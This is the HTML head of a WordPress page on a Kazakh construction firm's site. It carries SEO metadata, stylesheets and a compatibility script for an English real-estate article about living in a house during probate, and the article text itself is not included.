

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kazexpert.kz/2023/05/24/can-you-live-in-a-house-during-probate-10/
body_size: 47159
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kazexpert.kz/xmlrpc.php">
	<link rel="canonical" href="https://hakoena.com/category/recepten/">
			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v20.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Can You Live in a House During Probate? | kazexpert.kz</title>
	<link rel="canonical" href="https://kazexpert.kz/2023/05/24/can-you-live-in-a-house-during-probate-10/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Can You Live in a House During Probate?" />
	<meta property="og:description" content="Can You Live in a House During Probate? Living in a residence during probate may be possible, depending on the" />
	<meta property="og:url" content="https://kazexpert.kz/2023/05/24/can-you-live-in-a-house-during-probate-10/" />
	<meta property="og:site_name" content="kazexpert.kz" />
	<meta property="article:published_time" content="2023-05-24T08:46:03+00:00" />
	<meta name="author" content="suzannefroggatt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="suzannefroggatt" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="3 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kazexpert.kz/2023/05/24/can-you-live-in-a-house-during-probate-10/#article","isPartOf":{"@id":"https://kazexpert.kz/2023/05/24/can-you-live-in-a-house-during-probate-10/"},"author":{"name":"suzannefroggatt","@id":"https://kazexpert.kz/#/schema/person/8ec6b3dd52bf5d11e7bb2cfcba22b92a"},"headline":"Can You Live in a House During Probate?","datePublished":"2023-05-24T08:46:03+00:00","dateModified":"2023-05-24T08:46:03+00:00","mainEntityOfPage":{"@id":"https://kazexpert.kz/2023/05/24/can-you-live-in-a-house-during-probate-10/"},"wordCount":662,"commentCount":0,"publisher":{"@id":"https://kazexpert.kz/#organization"},"keywords":["buy my house fast for cash"],"articleSection":["real estate"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kazexpert.kz/2023/05/24/can-you-live-in-a-house-during-probate-10/#respond"]}]},{"@type":"WebPage","@id":"https://kazexpert.kz/2023/05/24/can-you-live-in-a-house-during-probate-10/","url":"https://kazexpert.kz/2023/05/24/can-you-live-in-a-house-during-probate-10/","name":"Can You Live in a House During Probate? | kazexpert.kz","isPartOf":{"@id":"https://kazexpert.kz/#website"},"datePublished":"2023-05-24T08:46:03+00:00","dateModified":"2023-05-24T08:46:03+00:00","breadcrumb":{"@id":"https://kazexpert.kz/2023/05/24/can-you-live-in-a-house-during-probate-10/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kazexpert.kz/2023/05/24/can-you-live-in-a-house-during-probate-10/"]}]},{"@type":"BreadcrumbList","@id":"https://kazexpert.kz/2023/05/24/can-you-live-in-a-house-during-probate-10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://kazexpert.kz/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://kazexpert.kz/blog/"},{"@type":"ListItem","position":3,"name":"Can You Live in a House During Probate?"}]},{"@type":"WebSite","@id":"https://kazexpert.kz/#website","url":"https://kazexpert.kz/","name":"kazexpert.kz","description":"","publisher":{"@id":"https://kazexpert.kz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kazexpert.kz/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://kazexpert.kz/#organization","name":"TOO КазСтройЭкспертиза","url":"https://kazexpert.kz/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kazexpert.kz/#/schema/logo/image/","url":"https://kazexpert.kz/wp-content/uploads/2023/02/logo-v3434-1.png","contentUrl":"https://kazexpert.kz/wp-content/uploads/2023/02/logo-v3434-1.png","width":1452,"height":258,"caption":"TOO КазСтройЭкспертиза"},"image":{"@id":"https://kazexpert.kz/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kazexpert.kz/#/schema/person/8ec6b3dd52bf5d11e7bb2cfcba22b92a","name":"suzannefroggatt","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kazexpert.kz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2098518f44911f86d2489a75797a8f30f167b877f98b5ab63f080ec7f1beb642?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2098518f44911f86d2489a75797a8f30f167b877f98b5ab63f080ec7f1beb642?s=96&d=mm&r=g","caption":"suzannefroggatt"},"url":"https://kazexpert.kz/author/suzannefroggatt/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="kazexpert.kz &raquo; Лента" href="https://kazexpert.kz/feed/" />
<link rel="alternate" type="application/rss+xml" title="kazexpert.kz &raquo; Лента комментариев" href="https://kazexpert.kz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="kazexpert.kz &raquo; Лента комментариев к &laquo;Can You Live in a House During Probate?&raquo;" href="https://kazexpert.kz/2023/05/24/can-you-live-in-a-house-during-probate-10/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kazexpert.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkazexpert.kz%2F2023%2F05%2F24%2Fcan-you-live-in-a-house-during-probate-10%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kazexpert.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkazexpert.kz%2F2023%2F05%2F24%2Fcan-you-live-in-a-house-during-probate-10%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kazexpert.kz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://kazexpert.kz/wp-content/plugins/tablepress/css/build/default.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://kazexpert.kz/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kazexpert.kz/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://kazexpert.kz/wp-content/uploads/elementor/css/post-7.css?ver=1677845392' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://kazexpert.kz/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://kazexpert.kz/wp-content/themes/woodmart-child/style.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-instagram-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-instagram.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_341938-css' href='https://kazexpert.kz/wp-content/uploads/2023/09/xts-header_341938-1694093524.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CJost%3A400%2C600%2C500&#038;ver=7.0.4' type='text/css' media='all' />
